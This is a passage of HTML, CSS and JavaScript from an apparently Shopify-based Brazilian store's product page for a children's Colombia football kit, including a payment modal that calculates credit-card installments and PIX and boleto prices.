    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 145px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 210px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;,&quot;Personalizar&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/infantil-pag-inic">Infantil - Pag Inic</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Kit Infantil Colômbia I 2024/2025</span>
            </li>
          </ol>
        </nav><div class="page__navigation"><span class="page__navigation-item page__navigation-item--prev">
                <a href="/collections/infantil-pag-inic/products/kit-infantil-espanha-i-2024-2025" class="link" rel="prev"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>Anterior</a>
              </span><span class="page__navigation-item page__navigation-item--next">
                <a href="/collections/infantil-pag-inic/products/kit-infantil-c-meiao-i-tottenham-2024-2025" class="link" rel="next">Próximo<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a>
              </span></div></div>

      <div class="product-block-list product-block-list--small">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="1" data-initial-media-id="36107811455227"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="36107811455227" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_{width}x.webp?v=1721219073" data-widths="[400,500]" data-sizes="auto" data-zoom="//varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_1600x.webp?v=1721219073" alt="Kit Infantil Colômbia I 2024/2025">

                        <noscript>
                          <img src="//varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_800x.webp?v=1721219073" alt="Kit Infantil Colômbia I 2024/2025">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_1024x.webp?v=1721219073" class="product-gallery__thumbnail is-nav-selected " data-media-id="36107811455227" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_130x.webp?v=1721219073" alt="Kit Infantil Colômbia I 2024/2025">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>5% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.98)/100));
                var total_x3 = (preco+((preco*7.47)/100));
                var total_x4 = (preco+((preco*9.96)/100));
                var total_x5 = (preco+((preco*12.45)/100));
                var total_x6 = (preco+((preco*14.94)/100));
                var total_x7 = (preco+((preco*17.43)/100));
                var total_x8 = (preco+((preco*19.92)/100));
                var total_x9 = (preco+((preco*22.41)/100));
                var total_x10 = (preco+((preco*24.90)/100));
                var total_x11 = (preco+((preco*27.39)/100));
                var total_x12 = (preco+((preco*29.88)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
